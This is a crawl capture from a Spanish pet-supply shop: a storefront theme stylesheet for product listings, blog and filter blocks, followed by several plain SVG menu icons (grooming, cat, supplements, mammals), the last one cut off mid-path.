.product-flags {font-size: 11px; font-weight: 700;}
.product-flags li.product-flag {}
.product-flags .product-flag.discount {background-color: #FF3F68;}
.thumbnail-container .product-title a {font-size: 13px; color: #7E7E7E; font-weight: 500; text-transform: uppercase; -webkit-line-clamp: 2; line-height: normal; min-height: 32px;}
.thumbnail-container .product-title a:hover {color: #4B227F;}
.thumbnail-container .product-price-and-shipping .regular-price {font-size: 13px; color: #BBBBBB; font-weight: 300;}
.plist-dsimple .thumbnail-container .discount-percentage {background-color: #FF3F68; border-radius: 0; font-size: 12px; color: #FFFFFF; font-weight: 700;}
.thumbnail-container .product-price-and-shipping .price {font-size: 16px; color: #FF3F68; font-weight: 700;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product, .plist-dsimple .thumbnail-container .pro3-btn .quick-view {background-color: #FF3F68; color: #fff;}
.plist-dsimple .thumbnail-container .pro3-btn .btn-product:hover, .plist-dsimple .thumbnail-container .pro3-btn .quick-view:hover {background-color: #4B227F; color: #fff;}
.plist-dsimple .thumbnail-container .product-price-and-shipping {margin-bottom: 0;}


.box-bannertext {padding: 30px 0; text-align: center;}
.box-bannertext h3 {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 28px; color: #FF3F68; font-weight: 600;}
.box-bannertext p {margin-left: auto; margin-right: auto; max-width: 1270px; font-size: 16px; color: #fff !important; font-weight: 400;}
.box-bannertext a.btn { border-radius: 100px; }
@media (max-width: 767px) {
	.box-bannertext h3 {font-size: 24px;}
	.box-bannertext p {font-size: 14px;}
}


.box-latestnews {padding-bottom: 30px;}
.latest-blogs .blog-container .blog-image-container .blog_img_link {padding-bottom: 56.79%;}
.box-latestnews .block.cus-title {margin-bottom: 20px;}
.latest-blogs .blog-container .right-block {background-color: #FAFAFA;}
.latest-blogs .blog-container .blog-title a {font-size: 14px; color: #000; font-weight: 500; text-transform: uppercase; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; min-height: 40px;}
.latest-blogs .blog-container .blog-title a:hover {color: #FF3F68;}
.latest-blogs .blog-container .blog-desc {font-size: 13px; color: #777; font-weight: 400; min-height: 66px; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical;}
.latest-blogs .owl-controls {padding-bottom: 0px; padding-top: 20px;}
.latest-blogs .blog-viewall .btn {font-size: 12px; color: #000; font-weight: 400; border: 0; letter-spacing: 0;}
.latest-blogs .blog-viewall .btn:hover {text-decoration: underline; letter-spacing: 0; color: #FF3F68;}


.sidebar .block .title_block {font-weight: 700;}
.sidebar .block .title_block a {color: #4B227F;}
.block-categories .title_block {text-transform: uppercase;}
.block-categories .category-sub-menu li > a {font-size: 14px; color: #333333; font-weight: 400;}
.block-categories .category-sub-menu li > a:hover {color: #FF3F68;}
.block-categories .category-sub-menu li:after {width: 5px; height: 5px; background: rgba(0,0,0,0.25); top: 17px;}
.block-categories .category-sub-menu li:hover:after {background-color: #FF3F68;}
.block-categories .collapse-icons {color: rgba(51,51,51,0.25);}
.block-categories .collapse-icons:hover {color: #FF3F68;}
#search_filters > .h6 {font-size: 16px; color: #4B227F; font-weight: 700; text-transform: none !important;}
#search_filters .facet {border-bottom: 1px solid #D8D8D8; padding: 0 0 20px; margin-bottom: 20px;}}
#search_filters .facet .facet-title {font-size: 14px; color: #4A4A4A; font-weight: 400;}
#search_filters .facet .facet-label a {font-size: 14px; color: #333333; font-weight: 400;}
#search_filters .facet .facet-label a:hover {color: #FF3F68;}
#search_filters .facet .facet-label .magnitude {background-color: transparent; font-size: 14px; color: #333333; font-weight: 400;}
body #search_filters .facet .collapse.faceted-slider {margin-bottom: 10px;}
#search_filters .facet .faceted-slider p {font-size: 12px; color: #4A4A4A; font-weight: 400;}
#search_filters .ui-widget-header {background: #D8D8D8;}
body #search_filters .ui-slider .ui-slider-handle {background: #E7E7E7; border: 1px solid #979797; border-radius: 100px;}
.sidebar .js-search-filters-clear-all {text-transform: none;}
.sidebar .js-search-filters-clear-all:hover, .sidebar .js-search-filters-clear-all:active, .sidebar .js-search-filters-clear-all:focus {color: #FF3F68;}


.card-block h1 {font-size: 25px; color: #000000; font-weight: 500;}
.block-category #category-description {font-size: 13px; color: #000000 !important; font-weight: 400;}


.product-thumb-images .thumb.selected, .product-thumb-images .thumb:hover {filter: none;}
h1.product-detail-name {/*font-size: 34px;*/ color: #000000; font-weight: 500;}
.product-reference {font-size: 13px; color: #878787; font-weight: 400;}
.product-reference label {font-size: 13px; color: #878787; font-weight: 400;}
.product-discount .regular-price {font-size: 16px; color: #ACAAA6; font-weight: 400;}
.product-prices .current-price {font-size: 30px; color: #FF3F68; font-weight: 700;}
.has-discount .discount {background-color: #FF3F68; font-size: 10px; color: #FFFFFF; font-weight: 700;}
.product-actions .control-label {font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-variants .form-control-select {background-color: #fff;}
.product-variants select.form-control {border: 1px solid rgba(0, 0, 0, 0.15);}
.product-add-to-cart .product-quantity .qty {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-right: 0; margin-bottom: 5px;}
.product-add-to-cart .product-quantity .qty span.control-label {display: block; font-size: 13px; color: #4A4A4A; font-weight: 600;}
.product-quantity .input-group {width: 100px;}
.product-add-to-cart .product-quantity .stock-information {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; margin-top: 10px; margin-bottom: 10px;}
.product-add-to-cart .product-quantity .stock-information #product-availability {font-size: 13px; color: #878787; font-weight: 400; text-transform: none;}
#product-availability .product-available {color: #FF3F68;}
.product-add-to-cart .product-quantity .add-to-cart {background: #FF3F68; border-color: #FF3F68;}
.product-quantity .leo-compare-wishlist-button .btn {color: #FF3F68; border-width: 1px;}
.product-quantity .leo-compare-wishlist-button .btn:hover, .product-quantity .leo-compare-wishlist-button .btn:active, .product-quantity .leo-compare-wishlist-button .btn:focus {color: #000; border-color: #000;}
.product-item-contact-whatsapp {margin: 0 0 20px; position: relative; font-size: 13px; color: #4B227F; font-weight: 400; line-height: 24px; min-height: 24px; padding-left: 30px;}
.product-item-contact-whatsapp span {font-weight: 600;}
.product-item-contact-whatsapp a {color: inherit; text-decoration: underline;}
.product-item-contact-whatsapp a:hover {color: #FF3F68;}
.product-item-contact-whatsapp:before {content: "\f129"; font-family: "FontAwesome"; font-size: 16px; backface-visibility: hidden; color: #4B227F; border: 1px solid #4B227F; border-radius: 100px; position: absolute; top: 0; left: 0; width: 24px; height: 24px; text-align: center;}
.description-short {font-size: 13px; color: #4A4A4A; font-weight: 400;}
#leo_product_reviews_block_extra a:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link {text-transform: none; font-size: 14px; color: #333333; font-weight: 400;}
.product-tabs.tabs .nav-tabs .nav-link.active {font-size: 14px; color: #FF3F68; font-weight: 700;}
.product-tabs.tabs .nav-tabs .nav-link:hover {color: #FF3F68;}
.product-tabs.tabs .nav-tabs .nav-link:before {background: #FF3F68;}
.product-description {font-size: 13px; color: #000; font-weight: 400;}
.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {text-transform: none !important; font-size: 20px; color: #FF3F68; font-weight: 500; padding-right: 55px; margin-bottom: 10px;}
.featured-products .owl-theme .owl-buttons, .category-products .owl-theme .owl-buttons, .product-accessories .owl-theme .owl-buttons, .viewed-products .owl-theme .owl-buttons {bottom: auto; left: auto; margin: 0; top: -75px; right: 15px;}
@media (min-width: 768px) {
	.product-tabs.tabs {border: 0; flex-wrap: wrap;}
	.product-tabs.tabs .nav-tabs {width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%; float: none; text-align: center;	border-right: 0; border-bottom: 1px solid #EFEFEF; display: flex; justify-content: center;}
	.product-tabs.tabs .nav-tabs .nav-item {border-bottom: 0;}
	.product-tabs.tabs .tab-content {padding-left: 0; padding-right: 0; width: 100%; -ms-flex: 0 0 100%; flex: 0 0 100%;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link:after {top: auto; right: 0; bottom: 0; left: 0; height: 0;}
	.product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after {background: #FF3F68; width: auto; height: 2px;}
}
@media (max-width: 767px) {
	h1.product-detail-name {font-size: 24px;}
}
@media (max-width: 575px) {
	.featured-products .products-section-title, .category-products .products-section-title, .product-accessories .products-section-title, .viewed-products .products-section-title {font-size: 17px;}
}
@media (max-width: 400px) {
	.product-tabs.tabs .nav-tabs .nav-link {background: transparent; color: #333;}
}


.blog-item .blog-meta a:hover {color: #FF3F68;}
.blog-item .more:active, .blog-item .more:focus, .blog-item .more:hover {color: #FF3F68;}
.blog-detail .blog-description {background-color: transparent; padding: 30px 0 0;}
.blog-tags a:hover span {color: #FF3F68; border-color: #FF3F68;}
#blog-category > .inner > h3 {font-size: 28px; color: #000; font-weight: 700; text-transform: none;}
#blog-listing > h1 span {color: #FF3F68;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/peluqueria.svg
body_size: 1490
content:
<svg id="e0d8be63-3f6e-47fd-b19c-0f8a78404705" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122.48 379.31"><defs><style>.aa837567-f370-4f6f-9e89-db98ca6f039b{fill:#fff;}</style></defs><title>peluqueria</title><g id="a0b8ef4c-922d-4168-b11c-62946e381531" data-name="Peluqueria"><path class="aa837567-f370-4f6f-9e89-db98ca6f039b" d="M2877.76,38.15c4.35,8.41,3.16,16.43-1.83,24.36-2.62,4.17-2.24,8.58.4,12.7,3.31,5.18,5,10.82,3.8,16.85a38.89,38.89,0,0,1-4,10.44c-2.44,4.59-2.6,8.91.12,13.28,5.67,9.13,5.61,18.23,0,27.33a11.74,11.74,0,0,0,0,13.24c5.68,9.12,5.67,18.22.07,27.33-2.87,4.66-2.59,9.13.19,13.77,4.75,7.91,5.89,16.06.35,24.09-3.67,5.33-9.05,7.68-15.48,7.69q-20.77,0-41.55,0a32.36,32.36,0,0,1-3.62-.41c1.07,5.72,2.34,10.77,2.89,15.9,1.35,12.64,3.11,25.3,3.34,38,.51,27.28.21,54.58.15,81.87,0,13.79-9.47,24.36-22.57,25.53-14.68,1.31-26.89-9.94-27-25.05-.1-19.25-.49-38.51.08-57.74a318.94,318.94,0,0,0-8.73-84.48c-4.7-19.58-6.41-39.54-6.32-59.7.19-42.06.09-84.12.05-126.18,0-10.84,4.68-18.85,14.34-23.62,12.86-6.34,28.67.18,33.62,13.77.73,2,1.59,2.57,3.65,2.55,15.68-.08,31.36.05,47.05-.09,5.85-.05,11.51.31,16.64,3.68ZM2791.7,26.87a12.16,12.16,0,0,0-15.38-1.76c-4.29,2.68-6,6.66-6,11.62q0,66,0,132c0,6.2-.08,12.49.87,18.59q4.06,26.07,9,52a249.44,249.44,0,0,1,5,48.82c-.16,25.15,0,50.3,0,75.45a26.24,26.24,0,0,0,.17,3.66,12.48,12.48,0,0,0,18.87,8.9c4.47-2.7,6.1-6.82,6.09-11.86,0-25.36.05-50.71,0-76.07,0-7.73.2-15.56-.92-23.17-2.41-16.39-5.37-32.72-8.57-49a259.59,259.59,0,0,1-5.38-52.15c.16-23.52,0-47,0-70.57,0-18.83,0-37.67,0-56.51C2795.52,33,2794.55,29.58,2791.7,26.87Zm19,175.49c1,5.23,2,9.88,2.9,14.56a17.59,17.59,0,0,0,3.23,0,190.44,190.44,0,0,1,42.29,0c7.08.74,10.72-3.73,8.54-10a19.23,19.23,0,0,0-1.76-3.55c-5.22-8.65-5.3-17.38-.06-26,3.11-5.09,3-9.87,0-14.89-5.13-8.42-5.25-17-.09-25.47a14.7,14.7,0,0,0,0-15.38c-5-8.29-5.1-16.83,0-25.13,3.28-5.38,3.34-10.43-.12-15.69a22.87,22.87,0,0,1-3.46-14c.22-4.85,2.33-9,4.67-13.06,3.38-6,1.09-12.3-7-12.12-16.29.35-32.59.09-48.89.1-1,0-2,.08-2.6.11,0,4.91-.05,9.56-.07,14.35.84,0,1.84.06,2.85.07,6,0,12,0,18,0,4.84,0,7.45,2.27,7.39,6.21-.06,3.77-2.7,6-7.29,6q-3.06,0-6.12,0c-5-.06-10.09-.15-14.77-.22,0,5.27-.08,9.92-.12,15.07,1-.09,2.09-.29,3.19-.3,6.22,0,12.43-.08,18.64,0,4,.06,6.57,2.64,6.51,6.2-.06,3.36-2.68,5.89-6.43,6s-7.74.11-11.61,0c-3.52-.09-7-.38-10.15-.56,0,5.64-.07,10.29-.11,15.2,7.17,0,14.49-.12,21.81,0,4.07,0,6.51,2.54,6.45,6.2-.06,3.43-2.57,5.87-6.4,6-4.59.1-9.17.09-13.75,0-2.81-.05-5.61-.33-8-.48-.05,5.57-.08,10.22-.12,15.12,7.17,0,14.49-.11,21.81,0,4,0,6.56,2.61,6.5,6.2-.06,3.35-2.7,5.86-6.44,6-3,.09-5.91.05-8.86,0-4.43,0-8.87-.13-12.86-.19,0,5.26-.06,9.91-.09,14.81,6.91,0,14-.22,21.13.05a8.5,8.5,0,0,1,5.76,2.52c1.08,1.35,1.22,4.09.7,5.92-.71,2.48-3,3.68-5.77,3.66-7.32-.05-14.63-.07-22.28-.11.39,5.13.76,9.84,1.13,14.73,6.94,0,13.56-.06,20.17-.05,4.75,0,7.48,2.34,7.41,6.22-.07,3.6-2.92,6-7.35,6C2823.12,202.45,2817.13,202.39,2810.68,202.36Z" transform="translate(-2758.08 -10.87)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/gato.svg
body_size: 3266
content:
<svg id="a84a91e7-9b8a-4ce7-9282-8a2653b597d0" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 341.41 379.17"><defs><style>.e813370c-e9f8-4b50-960c-24a63c75cc82{fill:#fff;}</style></defs><title>gato</title><g id="a4174856-0084-4334-99a3-9567bb0e258c" data-name="Gato"><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M164.41,388.69c-5.42-1-11-1.58-16.24-3.13a56.61,56.61,0,0,1-13.83-6c-11.39-7.09-15.25-17.7-11.8-30.62a44.92,44.92,0,0,1,16.31-24.49c.77-.59,1.53-1.2,2.06-1.61l-6.61-22.34c-2.86,1.42-5.91,2.83-8.85,4.42-4.17,2.26-7.65,1.73-9.68-1.64s-.86-7,3.28-9.2,8.29-3.76,12.33-5.83a4.8,4.8,0,0,0,2.47-2.92c.66-4.76.76-9.59,1.44-14.34s1.82-9.17,2.85-14.22L124.6,256a36.05,36.05,0,0,1-4.42-.29,6.27,6.27,0,0,1-5.28-6.58A6,6,0,0,1,121,243.4c6.28.11,12.58.46,18.83,1,2.27.21,3.24-.36,4.12-2.42a79,79,0,0,1,5.88-11.92c2.1-3.27,2-6.14,1-9.69C145,200,140,179.35,140.6,157.89a58.61,58.61,0,0,1,3.16-17.31c3-8.67,10-12.16,19.11-10.6a90.7,90.7,0,0,1,11.87,2.72c3.73,1.16,7.29,2.88,11.18,4.46,9.85-13.44,22.55-23.58,37.41-31.1,14.66-7.43,30.27-11.73,47.2-13.68-.74-4.84-1.23-9.47-2.19-14-5-23.94,1.44-43.89,20.46-59.47,5.85-4.79,12.84-7.22,20.21-8.64.94-.18,1.86-.5,2.79-.76h11.85A6.7,6.7,0,0,0,325,10c13.08,1.74,24.4,7.52,34.86,15.22a18,18,0,0,1,7.76,16.67c-1.16,14.95-17.19,22.31-30,14a74.73,74.73,0,0,0-13.28-7.17c-9.39-3.61-16.38.09-19,9.84a25.72,25.72,0,0,0-.42,9.1c.8,7.34,2.19,14.62,2.92,22,.27,2.77.82,3.87,3.82,4.45,29.1,5.68,54.34,18.14,72.77,42.27a5.22,5.22,0,0,0,1.11.84l-.14-.95c7.31-2.06,14.6-4.2,21.93-6.16,9.24-2.47,18.42,1.77,21.23,13.7a83.67,83.67,0,0,1,2,21.59c-.62,19.59-5.41,38.5-10.72,57.27-.36,1.26-.94,2.89-.47,3.89,2.91,6.08,6.1,12,9.08,17.79,6.86-.36,13.5-.89,20.15-.94,2,0,4.63.83,5.83,2.24s1.46,4.13,1.08,6.06c-.61,3-3.33,4.05-6.25,4.2-5.47.29-10.94.55-15.63.79,1.19,10,2.25,19.37,3.52,28.74a4.39,4.39,0,0,0,2.23,2.69c3.95,2,8.11,3.58,12,5.66,4.68,2.51,6,6.11,3.82,9.58s-5.57,3.82-10,1.35c-2.77-1.53-5.66-2.86-8.47-4.28l-6.6,22.42,2.37,1.86a44.85,44.85,0,0,1,16,24.26c3.49,13.13-.72,24.11-12.42,31a56.29,56.29,0,0,1-13.22,5.55c-5.28,1.5-10.81,2.12-16.23,3.12H388.09c-.3-.19-.59-.52-.91-.56a67.89,67.89,0,0,1-26-8.93c-1.17-.68-3-.55-4.47-.27-12.81,2.5-25.56,5.31-38.4,7.6-6.52,1.17-13.2,1.47-19.8,2.16H272.55a25.9,25.9,0,0,0-3.24-.58,207.43,207.43,0,0,1-48.11-7.59c-6.46-1.88-12.07-2.36-17.56,1.92a8.12,8.12,0,0,1-2.71,1.16c-6,1.72-12,3.39-18,5.09ZM146.05,284.32c1.77-.25,2.5-.39,3.23-.46,9.32-.88,18.63-1.88,28-2.57,4.19-.31,6.92,2.22,7.12,5.84s-2.58,6.42-6.82,6.7c-1.6.1-3.22,0-4.81.14-8.43.86-16.84,1.79-26.22,2.79,2,7.09,3.74,13.35,5.33,19.05,6.55-1.1,12.08-2.48,17.67-2.9,21.23-1.6,43.23,12.78,50.67,32.72a31,31,0,0,1,.24,21.58c30,11.48,104.25,11.4,129.87,0-5.06-19.59,3.87-33.52,18.73-44.5,15.1-11.15,31.92-12.56,50.05-6.19,1.8-6.63,3.47-12.83,5.19-19.19-1.33-.32-1.78-.5-2.25-.55-9.44-1-18.86-2-28.31-2.9-5.66-.52-9.1-5.5-6-9.56a8.52,8.52,0,0,1,6.19-2.93c10.06.45,20.1,1.44,31,2.3q-2.13-12.12-4.35-24.66c-2.58.58-4.14.89-5.69,1.28a102.88,102.88,0,0,0-29.48,12.51c-4.55,2.83-8.21,2.36-10.34-1.15s-.86-6.73,3.53-9.46a65.11,65.11,0,0,1,9-5.11c9.07-3.76,18.26-7.23,27.76-10.94-2.16-4.09-4.36-8.92-7.17-13.36-2.34-3.69-2.55-7.08-1.25-11.17,5.85-18.38,10.3-37.09,11.08-56.44a84,84,0,0,0-1.58-18.29c-.84-4.59-2.8-5.59-7.26-4.43-5.23,1.35-10.72,2.56-15.34,5.16-13.95,7.85-27.63,16.19-41.19,24.69-3.89,2.45-7.1,3-11.29,1a125.63,125.63,0,0,0-40-11.23,133.63,133.63,0,0,0-72.47,11.66c-3.39,1.57-6.21,1.1-9.3-1-7.83-5.36-15.71-10.69-23.86-15.54-10.57-6.28-21-13-33.66-14.66-4.63-.61-6.27-.16-7.16,4.53a80.24,80.24,0,0,0-1.52,17.2c.63,20,5.41,39.26,11.34,58.25a10.47,10.47,0,0,1-1,9.13c-2.9,4.91-5.45,10-8.27,15.28,1.74.47,2.81.77,3.88,1a112.25,112.25,0,0,1,33.52,14.29c4.24,2.68,5.4,6.18,3.24,9.56s-5.57,3.67-9.75,1.29c-3.75-2.13-7.48-4.3-11.37-6.16a91.68,91.68,0,0,0-24.35-7.84C149,267.5,147.57,275.58,146.05,284.32Zm227.49-141c-37.76-51.45-136.84-52.43-176.21,0,.8.55,1.58,1.11,2.39,1.63,7.59,4.83,15.24,9.56,22.74,14.53a5.52,5.52,0,0,0,6,.65,143.49,143.49,0,0,1,51.29-11.44,146.52,146.52,0,0,1,63.82,11.76,4.31,4.31,0,0,0,3.35.11C355.84,154.88,364.68,149.06,373.54,143.27ZM152.78,373.84c0-5.77-.15-11.3.05-16.81a6.06,6.06,0,0,1,6.37-6.26c3.61,0,6,2.42,6.14,6.43.14,3.69,0,7.4.07,11.09.09,4.7,2.5,7.58,6.27,7.64s6.26-2.8,6.36-7.49c.08-3.82-.11-7.65.11-11.46.23-4.09,3-6.45,6.76-6.19,3.52.24,5.69,2.64,5.78,6.84.13,5.35,0,10.71,0,16.28,1.79-.56,3.45-1,5.06-1.59,14.28-5.16,17.77-15.3,9.71-28.17-15.68-25-53-24.58-68,.83-7.24,12.32-3.88,22,9.41,27C148.87,372.73,150.87,373.24,152.78,373.84Zm227.51,0c0-5.05,0-9.83,0-14.62,0-5.7,2.18-8.52,6.41-8.47s6.23,2.86,6.26,8.66c0,3,0,5.92,0,8.88.09,4.74,2.44,7.58,6.22,7.61s6.31-2.85,6.41-7.49c.09-3.95-.07-7.9.12-11.83a5.85,5.85,0,0,1,5.59-5.81,6,6,0,0,1,6.7,5,18.77,18.77,0,0,1,.25,3.68c0,4.73,0,9.47,0,14.38,1.68-.51,3.34-1,5-1.54C437.51,367.19,441,357,433,344.17c-15.67-25.05-53-24.61-67.95.79-7.26,12.3-3.93,22,9.35,27C376.33,372.72,378.33,373.24,380.29,373.86ZM295.64,91.62c-.48-4.23-.86-8-1.36-11.81-1-7.4-3.44-14.58-1.81-22.3,3.75-17.87,18.74-26.88,35.88-20.7,5.6,2,10.75,5.39,16,8.39,3.77,2.16,7.4,1.93,9.52-1.1s1.38-6.9-2.29-9.22c-5-3.16-10-6.46-15.39-8.73-27.3-11.46-53.28,3.09-56.35,32.53-1.12,10.73,1.74,21.88,2.79,32.94Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M285.48,342.13c-6.56,6.63-14.28,9.61-23.55,8.08a25.05,25.05,0,0,1-20.53-23c-.11-2.71-.13-5.43,0-8.14a6.25,6.25,0,0,1,12.49-.39c.23,2.32,0,4.68.12,7a12.58,12.58,0,0,0,25.15.22c.21-6.16.12-12.34,0-18.5a5,5,0,0,0-1.56-2.86c-5.07-5.16-10.88-9.76-15.17-15.49-5.83-7.78.64-19.53,11-20.22a191.17,191.17,0,0,1,24.41,0c5.84.35,10.13,3.93,12.2,9.44,1.91,5.1.51,9.79-3.34,13.55-4.56,4.46-9.32,8.7-13.91,13.13a3.88,3.88,0,0,0-.86,2.54c-.07,6.05-.16,12.09,0,18.13a12.59,12.59,0,0,0,25.18-.07c.07-2.22-.1-4.45.08-6.66a6.22,6.22,0,0,1,6.61-6.07,5.94,5.94,0,0,1,5.87,6.32c-.13,4.77.07,9.78-1.32,14.24-5.33,17-26.41,22.78-40,11.24C287.32,343.84,286.44,343,285.48,342.13Zm12.41-59.42-.45-1h-24l-.41.91c3.28,3.4,6.36,7,9.95,10.07,1.06.89,4.2.82,5.28-.1C291.72,289.64,294.7,286.06,297.89,282.71Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M222.19,230.5c14.93-.05,27.43,9.1,31.21,23,1.07,3.89-.52,7.21-4,8.32a6.23,6.23,0,0,1-7.88-4.27c-4.46-13.66-15.12-15.58-25.4-13.62a97.09,97.09,0,0,0-9.92,2.82c-4.19,1.28-7.47,0-8.79-3.62s.49-6.88,4.64-8.27,8.23-2.5,12.42-3.45A65.33,65.33,0,0,1,222.19,230.5Z" transform="translate(-114.81 -9.52)"/><path class="e813370c-e9f8-4b50-960c-24a63c75cc82" d="M310.93,255.28c.61-9.33,11.33-20.87,22.07-23.53s21-.4,31,3.69a6,6,0,0,1,3.25,7.75,6.32,6.32,0,0,1-7.82,3.86c-3.56-1-7-2.33-10.62-3.06-10.65-2.17-21.29,0-25.74,13.63a6.2,6.2,0,0,1-12.14-2.34Z" transform="translate(-114.81 -9.52)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/suplementos.svg
body_size: 1167
content:
<svg id="a75a213e-fb92-4194-828a-d1fb643e39b8" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 323.46 377.51"><defs><style>.efbfd4a8-8ae5-4ef1-abf7-c4d0909a8202{fill:#fff;}</style></defs><title>suplementos</title><g id="afe2d169-273c-4ea0-9344-19229006b1fd" data-name="Suplemmentos"><path class="efbfd4a8-8ae5-4ef1-abf7-c4d0909a8202" d="M3043.2,243.65c0-22.51,0-44.47,0-66.43,0-9.23-.35-18.49.22-27.7,1.14-18.41,12.92-32.78,30.72-38.32,1.29-.41,2.59-.79,4-1.22V79.3c-1.43-.07-2.75-.14-4.08-.19-7.24-.26-12.21-4.92-12.49-12.22-.25-6.6-.1-13.23-.07-19.84,0-5.61-.22-11.26.27-16.83a22.54,22.54,0,0,1,22.46-20.88q71.1-.15,142.21,0a22.65,22.65,0,0,1,22.75,22.56c.24,11.23.12,22.47.07,33.7,0,8.65-4.74,13.33-13.41,13.53H3233v30.93c2.12.7,4.48,1.37,6.76,2.27,18,7.08,26.86,20.6,28,39.6.09,1.49.07,3,.07,4.49V372.06c0,.87,0,1.75,0,2.62-.45,7.19-5.47,12-12.66,12q-133.61,0-267.2-.05c-31.92-.07-53.62-35.23-38.8-63.5,11.58-22.05,24.3-43.55,37.36-64.77,10.63-17.28,33.31-23.79,52.5-16.4ZM3257,326.49V169.84H3053.68c0,26.73,0,53.18.08,79.62a6.55,6.55,0,0,0,1.84,3.79,45.18,45.18,0,0,1,10.59,20.34,46.55,46.55,0,0,1-1.07,24c1.56.22,2.78.41,4,.57,16.24,2,28,10.55,35.21,25.1,1.29,2.58,2.67,3.26,5.36,3.26q71.66-.12,143.31-.06ZM3222.15,79.4H3088.76v39.76c-29.64,2.47-37,23.5-34.63,39.65h203.08c.44-9.28-.62-18-6.1-25.5-7.06-9.71-17.35-13.24-29-14.08Zm-66.57-10.77c26.18,0,52.35,0,78.53.07,3.45,0,4.87-.81,4.79-4.56-.23-10.1-.05-20.2-.09-30.3,0-9.16-5-14.06-14.14-14.07H3086.31c-9.28,0-14.25,5-14.3,14.36-.05,9.85,0,19.71,0,29.56,0,4.93,0,4.94,5.05,4.94Q3116.3,68.65,3155.58,68.63ZM3257.3,337.4H3108.45c1.33,15.4-3.89,28-15.26,38.85h158.38c.87,0,1.75-.07,2.61,0,2.28.2,3.14-.89,3.14-3.07C3257.29,361.35,3257.3,349.52,3257.3,337.4Zm-283.41-37c-5,8.71-10.09,17.12-14.73,25.77a33.82,33.82,0,0,0,13,45.67c16,9.14,36.15,3.8,45.89-12.27,4.57-7.56,8.87-15.29,13.28-22.95.4-.7.73-1.45,1.18-2.35Zm64.27,25c5.62-10.3,12-20.09,16.48-30.68,6.32-15-.54-32.31-14.73-40.69-13.71-8.1-32.72-5.48-42.37,7.16-7,9.23-12.39,19.76-18.66,30ZM3019,376.15c.49,0,1.31.09,2.14.09,14.2,0,28.4.07,42.6,0,19.28-.11,34.15-14.61,34.46-33.49.31-18.6-14.09-33.5-33.15-34.48-3.57-.18-5.65.73-7.66,4.08C3044.6,333.62,3034,356.19,3019,376.15Z" transform="translate(-2944.33 -9.26)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.todoparasumascota.net/img/cms/menu/mamifero.svg
body_size: 2124
content:
<svg id="b0456681-197d-47a0-bb19-b94fe241c705" data-name="Iconos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 393.84 368.66"><defs><style>.a3a38c96-4d3c-4b31-a609-260c6102368c{fill:#fff;}</style></defs><title>mamifero</title><g id="b0f9ef5b-f70f-4e13-b451-3eb06b0b0df3" data-name="Mamifero"><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1964.59,150.87c3.19.07,8.16,1.79,12.48,5.2,2.92,2.31,3.33,5.07,1.37,7.8-2.07,2.89-4.88,3.29-8.09,1.17-7.86-5.22-15.74-3.48-20.65,4.59-.77,1.27-1.33,2.66-2,4a5.37,5.37,0,0,1-7.27,2.48c-2.83-1.35-4-3.58-3-6.73C1940.72,158.48,1951.1,150.76,1964.59,150.87Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M1874.66,150.84c11.07,0,21.92,8.19,24.75,18.73.79,3-.33,5.15-3,6.46a5.39,5.39,0,0,1-7.31-2.35,39.44,39.44,0,0,0-3.51-6.11c-4.73-6-12.28-7.22-18.57-3-3.94,2.6-6.84,2.33-8.94-.85-2-3-1.14-5.83,2.63-8.42A24.16,24.16,0,0,1,1874.66,150.84Z" transform="translate(-1719.21 -13.69)"/><path class="a3a38c96-4d3c-4b31-a609-260c6102368c" d="M2111.58,59.81c.46-2.41.94-4.9,1.47-7.37V18.66c-1.71-3.16-4.37-5.05-10.82-5-14.42.2-29.06.17-43.21.14-7.7,0-15.4,0-23.1,0-36.13.09-65.24,21.45-76,55.74a98.12,98.12,0,0,0-2.49,10.93c-.35,1.86-.72,3.79-1.14,5.74l-1.14,5.31L1950,90a114.53,114.53,0,0,0-67.52,0l-5.08,1.53-1.23-5.15c-.53-2.21-1-4.41-1.47-6.53A130.12,130.12,0,0,0,1871.47,67c-10-30.79-38.24-52.07-70.13-52.94-17.43-.48-35.21-.39-52.4-.3-7.47,0-15.17.08-22.78.07h0c-2.5,0-4.58.86-6.94,4.94v33.7c.06.26.11.52.17.78.22,1,.44,2,.61,3.16,5.43,36.61,25,63.39,58.26,79.62a128.16,128.16,0,0,0,14.17,5.54c2.36.82,4.8,1.67,7.25,2.59l5.56,2.09-3,5.13c-.17.3-.36.62-.56.94-.39.65-.81,1.34-1.19,2.05-1.92,3.51-3.94,7-5.9,10.41a235.37,235.37,0,0,0-12,22.75c-13.38,30.65-17.88,59.82-13.77,89.18,5.58,39.94,27.75,69.72,65.87,88.51,23.22,11.44,49.49,17,80.31,17.12h.66c35.72,0,65.39-7.13,90.71-21.8,37.25-21.57,56.9-54.48,58.4-97.82,1.23-35.18-8.3-68.72-29.12-102.52-1.2-1.94-2.48-3.88-3.83-5.94-.68-1-1.37-2.08-2.1-3